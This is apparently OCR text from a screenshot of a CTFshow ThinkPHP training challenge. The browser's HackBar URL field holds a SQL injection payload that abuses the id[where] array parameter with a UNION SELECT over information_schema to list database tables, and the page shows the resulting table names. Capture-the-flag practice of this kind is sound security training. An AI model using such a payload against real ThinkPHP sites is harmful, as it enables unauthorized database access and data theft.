 CTFshow
thinkphp 专项训练
hello ctfshow_users,flags,get id =1?
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://78b70afb-4106-4504-8985-8ee683b2afe0.challenge.ctf.show/?id[where]=0 union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),3,4
Use POST method MODIFY HEADER